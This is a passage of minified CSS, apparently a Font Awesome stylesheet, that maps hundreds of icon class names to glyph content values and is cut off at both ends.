""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{co